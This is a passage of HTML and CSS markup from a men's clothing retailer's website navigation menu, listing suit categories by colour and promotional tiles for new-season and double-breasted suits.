<style>
    .navigationLink-6053563973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6053563973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6053563973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6053563973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-6053563973 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2032959209 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2032959209 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2032959209 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2032959209 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2032959209) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2032959209 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7896465817 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7896465817 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7896465817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7896465817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-7896465817 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1622122682 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1622122682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1622122682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1622122682 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/blue-navy/"
       class="navigationLink-1622122682 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6932666630 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6932666630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6932666630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6932666630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/black/"
       class="navigationLink-6932666630 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6583048029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6583048029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6583048029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6583048029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/grey/"
       class="navigationLink-6583048029 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7063611997 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7063611997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7063611997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7063611997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/green/"
       class="navigationLink-7063611997 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6578029605 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6578029605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6578029605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6578029605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/brown/"
       class="navigationLink-6578029605 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5283775333 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5283775333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5283775333 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5283775333 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-5283775333 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8869966855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8869966855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8869966855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8869966855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-8869966855 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7855392410 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7855392410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7855392410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7855392410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-7855392410 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1222261746 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1222261746, .column2-1222261746 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1222261746 {
        box-shadow: none;
        
    }
    
    .column2-1222261746 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1222261746 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1222261746 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1222261746 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1222261746 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1222261746 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1222261746 {
            box-shadow: none;
            
        }
        
        .column2-1222261746 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1222261746 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1222261746 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1222261746 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1222261746 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1222261746 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1222261746 {
            box-shadow: none;
            
        }
        
        .column2-1222261746 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1222261746 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1222261746 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1222261746 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1222261746 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1222261746 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1222261746 {
            box-shadow: none;
            
        }
        
        .column2-1222261746 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1222261746 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1222261746 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1222261746 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1222261746 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1222261746 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1222261746 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9946241672 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9946241672, .column2-9946241672 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9946241672 {
        box-shadow: none;
        
    }
    
    .column2-9946241672 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9946241672 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9946241672 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9946241672 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9946241672 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9946241672 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9946241672 {
            box-shadow: none;
            
        }
        
        .column2-9946241672 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9946241672 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9946241672 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9946241672 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9946241672 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9946241672 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9946241672 {
            box-shadow: none;
            
        }
        
        .column2-9946241672 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9946241672 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9946241672 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9946241672 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9946241672 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9946241672 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9946241672 {
            box-shadow: none;
            
        }
        
        .column2-9946241672 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9946241672 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9946241672 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9946241672 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9946241672 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9946241672 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9946241672 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6722300389--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6722300389--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6722300389 .js-read-more,
    .promo-tile-6722300389 .js-read-less {
        font-size: null;
    }

    .promo-tile-6722300389--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6722300389:hover .promo-tile-6722300389-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6722300389 .promo-tile-6722300389-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6722300389-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6722300389 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6722300389--minititle {
        min-height: auto;
    }

    .promo-tile-6722300389--title {
        min-height: auto;
    }

    .promo-tile-6722300389--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6722300389--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6722300389--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6722300389--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6722300389--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6722300389-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6722300389--minititle {
            min-height: auto;
        }

        .promo-tile-6722300389--title {
            min-height: auto;
        }

        .promo-tile-6722300389--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6722300389--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6722300389--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6722300389--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6722300389-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6722300389--minititle {
            min-height: auto;
        }

        .promo-tile-6722300389--title {
            min-height: auto;
        }

        .promo-tile-6722300389--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6722300389--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6722300389--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6722300389 .js-read-more,
        .promo-tile-6722300389 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6722300389--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6722300389--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6722300389--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6722300389-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6722300389--minititle {
            min-height: auto;
        }

        .promo-tile-6722300389--title {
            min-height: auto;
        }

        .promo-tile-6722300389--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6722300389--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6722300389--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6722300389 .js-read-more,
        .promo-tile-6722300389 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6722300389--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6722300389--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6722300389 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6722300389-scaled-img--false promo-tile-6722300389--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/" class="promo-tile-6722300389--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9946241672 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6313825020--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6313825020--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6313825020 .js-read-more,
    .promo-tile-6313825020 .js-read-less {
        font-size: null;
    }

    .promo-tile-6313825020--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6313825020:hover .promo-tile-6313825020-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6313825020 .promo-tile-6313825020-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6313825020-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6313825020 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6313825020--minititle {
        min-height: auto;
    }

    .promo-tile-6313825020--title {
        min-height: auto;
    }

    .promo-tile-6313825020--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6313825020--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6313825020--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6313825020--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6313825020--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6313825020-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6313825020--minititle {
            min-height: auto;
        }

        .promo-tile-6313825020--title {
            min-height: auto;
        }

        .promo-tile-6313825020--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6313825020--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6313825020--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6313825020--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6313825020-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6313825020--minititle {
            min-height: auto;
        }

        .promo-tile-6313825020--title {
            min-height: auto;
        }

        .promo-tile-6313825020--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6313825020--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6313825020--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6313825020 .js-read-more,
        .promo-tile-6313825020 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6313825020--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6313825020--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6313825020--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6313825020-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6313825020--minititle {
            min-height: auto;
        }

        .promo-tile-6313825020--title {
            min-height: auto;
        }

        .promo-tile-6313825020--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6313825020--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6313825020--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6313825020 .js-read-more,
        .promo-tile-6313825020 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6313825020--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6313825020--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6313825020 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
